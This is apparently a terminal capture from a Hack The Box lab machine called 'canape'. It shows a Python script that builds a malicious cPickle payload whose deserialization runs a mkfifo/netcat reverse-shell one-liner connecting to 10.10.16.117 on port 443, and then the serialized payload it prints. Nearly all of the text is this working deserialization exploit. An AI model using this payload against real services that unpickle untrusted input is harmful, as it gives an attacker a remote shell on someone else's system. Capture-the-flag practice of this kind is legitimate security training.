 root@Kali:~/hackthebox/canape# cat exploit.py
import os
import cPickle
import requests

class exploit(object):
    def __reduce__(self):
        return (os.system, ('echo homer!; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.117 443 >/tmp/f',))
sc = cPickle.dumps(exploit())
print sc
root@Kali:~/hackthebox/canape# python exploit.py
cposix
system
p1
(S'echo homer!; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.117 443 >/tmp/f'
p2
tp3
Rp4
.
root@Kali:~/hackthebox/canape#